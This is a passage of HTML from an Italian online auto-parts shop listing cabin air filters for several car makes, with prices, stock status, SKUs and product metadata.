  </div>


<div id="stickers_19590">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">8,00 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/19590-filtro-abitacolo-ford-b-max-ecosport-fiesta-ka-puma-turneo-transit-open-parts-8059267007828.html"
                  data-id-product="19590"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="8"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/19590-filtro-abitacolo-ford-b-max-ecosport-fiesta-ka-puma-turneo-transit-open-parts-8059267007828.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4358-home_default/filtro-abitacolo-ford-b-max-ecosport-fiesta-ka-puma-turneo-transit-open-parts.jpg" />  <meta itemprop="sku" content="CAF223411" />        <meta itemprop="gtin13" content="8059267007828" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="501149" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/501149-filtro-abitacolo-ford-fiesta-v-14-tdci-magneti-marelli--8001063288673.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4359-home_default/filtro-abitacolo-ford-fiesta-v-14-tdci-magneti-marelli-.jpg"
          alt       = "FILTRO ABITACOLO FORD FIESTA V 1.4 TDCI MAGNETI MARELLI "
          title     = "FILTRO ABITACOLO FORD FIESTA V 1.4 TDCI MAGNETI MARELLI "
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/501149-filtro-abitacolo-ford-fiesta-v-14-tdci-magneti-marelli--8001063288673.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/501149-filtro-abitacolo-ford-fiesta-v-14-tdci-magneti-marelli--8001063288673.html" title="FILTRO ABITACOLO FORD FIESTA V 1.4 TDCI MAGNETI MARELLI ">FILTRO ABITACOLO FORD FIESTA V 1.4 TDCI MAGNETI MARELLI </a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="501149" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_501149">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">6,26 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/501149-filtro-abitacolo-ford-fiesta-v-14-tdci-magneti-marelli--8001063288673.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="6.26"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/501149-filtro-abitacolo-ford-fiesta-v-14-tdci-magneti-marelli--8001063288673.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4359-home_default/filtro-abitacolo-ford-fiesta-v-14-tdci-magneti-marelli-.jpg" />  <meta itemprop="sku" content="BCF184" />        <meta itemprop="gtin13" content="8001063288673" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4893" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="134" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/4893-filtro-abitacolo-geco.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4361-home_default/filtro-abitacolo-geco.jpg"
          alt       = "FILTRO ABITACOLO GECO"
          title     = "FILTRO ABITACOLO GECO"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/4893-filtro-abitacolo-geco.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/4893-filtro-abitacolo-geco.html" title="FILTRO ABITACOLO GECO">FILTRO ABITACOLO GECO</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4893" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4893">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">6,36 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/4893-filtro-abitacolo-geco.html"
                  data-id-product="4893"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="6.36"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/4893-filtro-abitacolo-geco.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4361-home_default/filtro-abitacolo-geco.jpg" />  <meta itemprop="sku" content="FAB008" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4984" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/4984-filtro-abitacolo-golf-vii-magneti-marelli-8001063929491.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4363-home_default/filtro-abitacolo-golf-vii-magneti-marelli.jpg"
          alt       = "FILTRO ABITACOLO GOLF VII MAGNETI MARELLI"
          title     = "FILTRO ABITACOLO GOLF VII MAGNETI MARELLI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/4984-filtro-abitacolo-golf-vii-magneti-marelli-8001063929491.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/4984-filtro-abitacolo-golf-vii-magneti-marelli-8001063929491.html" title="FILTRO ABITACOLO GOLF VII MAGNETI MARELLI">FILTRO ABITACOLO GOLF VII MAGNETI MARELLI</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4984" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4984">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,29 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/4984-filtro-abitacolo-golf-vii-magneti-marelli-8001063929491.html"
                  data-id-product="4984"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.29"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/4984-filtro-abitacolo-golf-vii-magneti-marelli-8001063929491.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4363-home_default/filtro-abitacolo-golf-vii-magneti-marelli.jpg" />  <meta itemprop="sku" content="BCF631" />        <meta itemprop="gtin13" content="8001063929491" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="19214" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="57" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/19214-filtro-abitacolo-hyundai-genesis-i40-ix35-tucson-veloster-kia-carens-ii-iii-sportage-ii-iii-open-parts-8059267005091.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4364-home_default/filtro-abitacolo-hyundai-genesis-i40-ix35-tucson-veloster-kia-carens-ii-iii-sportage-ii-iii-open-parts.jpg"
          alt       = "FILTRO ABITACOLO HYUNDAI GENESIS I40 IX35 TUCSON VELOSTER KIA CARENS II III SPORTAGE II III OPEN PARTS"
          title     = "FILTRO ABITACOLO HYUNDAI GENESIS I40 IX35 TUCSON VELOSTER KIA CARENS II III SPORTAGE II III OPEN PARTS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/19214-filtro-abitacolo-hyundai-genesis-i40-ix35-tucson-veloster-kia-carens-ii-iii-sportage-ii-iii-open-parts-8059267005091.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/19214-filtro-abitacolo-hyundai-genesis-i40-ix35-tucson-veloster-kia-carens-ii-iii-sportage-ii-iii-open-parts-8059267005091.html" title="FILTRO ABITACOLO HYUNDAI GENESIS I40 IX35 TUCSON VELOSTER KIA CARENS II III SPORTAGE II III OPEN PARTS">FILTRO ABITACOLO HYUNDAI GENESIS I40 IX35 TUCSON VELOSTER KIA CARENS II III SPORTAGE II III OPEN PARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="19214" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_19214">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">8,00 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/19214-filtro-abitacolo-hyundai-genesis-i40-ix35-tucson-veloster-kia-carens-ii-iii-sportage-ii-iii-open-parts-8059267005091.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="8"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/19214-filtro-abitacolo-hyundai-genesis-i40-ix35-tucson-veloster-kia-carens-ii-iii-sportage-ii-iii-open-parts-8059267005091.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4364-home_default/filtro-abitacolo-hyundai-genesis-i40-ix35-tucson-veloster-kia-carens-ii-iii-sportage-ii-iii-open-parts.jpg" />  <meta itemprop="sku" content="CAF203111" />        <meta itemprop="gtin13" content="8059267005091" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4928" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="20" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/4928-filtro-abitacolo-hyundai-i10-kia-picanto-japanparts-8033001411850.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4365-home_default/filtro-abitacolo-hyundai-i10-kia-picanto-japanparts.jpg"
          alt       = "FILTRO ABITACOLO HYUNDAI I10 KIA PICANTO JAPANPARTS"
          title     = "FILTRO ABITACOLO HYUNDAI I10 KIA PICANTO JAPANPARTS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/4928-filtro-abitacolo-hyundai-i10-kia-picanto-japanparts-8033001411850.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/4928-filtro-abitacolo-hyundai-i10-kia-picanto-japanparts-8033001411850.html" title="FILTRO ABITACOLO HYUNDAI I10 KIA PICANTO JAPANPARTS">FILTRO ABITACOLO HYUNDAI I10 KIA PICANTO JAPANPARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4928" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4928">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">8,06 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/4928-filtro-abitacolo-hyundai-i10-kia-picanto-japanparts-8033001411850.html"
                  data-id-product="4928"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="8.06"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/4928-filtro-abitacolo-hyundai-i10-kia-picanto-japanparts-8033001411850.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4365-home_default/filtro-abitacolo-hyundai-i10-kia-picanto-japanparts.jpg" />  <meta itemprop="sku" content="FAAKI09" />        <meta itemprop="gtin13" content="8033001411850" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4865" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/4865-filtro-abitacolo-land-rover-discovery-sport-freelander-2-range-rover-evoque-volvo-s60-v60-s80-magneti-marelli-8001063565460.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4196-home_default/filtro-abitacolo-land-rover-discovery-sport-freelander-2-range-rover-evoque-volvo-s60-v60-s80-magneti-marelli.jpg"
          alt       = "FILTRO ABITACOLO LAND ROVER DISCOVERY SPORT FREELANDER 2 RANGE ROVER EVOQUE VOLVO S60 V60 S80 MAGNETI MARELLI"
          title     = "FILTRO ABITACOLO LAND ROVER DISCOVERY SPORT FREELANDER 2 RANGE ROVER EVOQUE VOLVO S60 V60 S80 MAGNETI MARELLI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/4865-filtro-abitacolo-land-rover-discovery-sport-freelander-2-range-rover-evoque-volvo-s60-v60-s80-magneti-marelli-8001063565460.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/4865-filtro-abitacolo-land-rover-discovery-sport-freelander-2-range-rover-evoque-volvo-s60-v60-s80-magneti-marelli-8001063565460.html" title="FILTRO ABITACOLO LAND ROVER DISCOVERY SPORT FREELANDER 2 RANGE ROVER EVOQUE VOLVO S60 V60 S80 MAGNETI MARELLI">FILTRO ABITACOLO LAND ROVER DISCOVERY SPORT FREELANDER 2 RANGE ROVER EVOQUE VOLVO S60 V60 S80 MAGNETI MARELLI</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4865" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4865">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">7,20 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/4865-filtro-abitacolo-land-rover-discovery-sport-freelander-2-range-rover-evoque-volvo-s60-v60-s80-magneti-marelli-8001063565460.html"
                  data-id-product="4865"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="7.2"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/4865-filtro-abitacolo-land-rover-discovery-sport-freelander-2-range-rover-evoque-volvo-s60-v60-s80-magneti-marelli-8001063565460.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4196-home_default/filtro-abitacolo-land-rover-discovery-sport-freelander-2-range-rover-evoque-volvo-s60-v60-s80-magneti-marelli.jpg" />  <meta itemprop="sku" content="BCF280" />        <meta itemprop="gtin13" content="8001063565460" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="19190" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="79" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/19190-filtro-abitacolo-mercedes-benz-classe-v-esprinter-furgonato-evito-sprinter-vito-blue-print-5057746101817.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4198-home_default/filtro-abitacolo-mercedes-benz-classe-v-esprinter-furgonato-evito-sprinter-vito-blue-print.jpg"
          alt       = "FILTRO ABITACOLO MERCEDES BENZ CLASSE V ESPRINTER FURGONATO EVITO SPRINTER VITO BLUE PRINT"
          title     = "FILTRO ABITACOLO MERCEDES BENZ CLASSE V ESPRINTER FURGONATO EVITO SPRINTER VITO BLUE PRINT"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/19190-filtro-abitacolo-mercedes-benz-classe-v-esprinter-furgonato-evito-sprinter-vito-blue-print-5057746101817.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/19190-filtro-abitacolo-mercedes-benz-classe-v-esprinter-furgonato-evito-sprinter-vito-blue-print-5057746101817.html" title="FILTRO ABITACOLO MERCEDES BENZ CLASSE V ESPRINTER FURGONATO EVITO SPRINTER VITO BLUE PRINT">FILTRO ABITACOLO MERCEDES BENZ CLASSE V ESPRINTER FURGONATO EVITO SPRINTER VITO BLUE PRINT</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="19190" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_19190">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
